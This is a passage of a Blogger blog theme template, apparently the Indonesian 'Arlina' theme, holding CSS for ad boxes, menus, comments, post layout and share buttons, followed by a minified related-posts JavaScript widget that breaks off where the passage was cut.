#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new 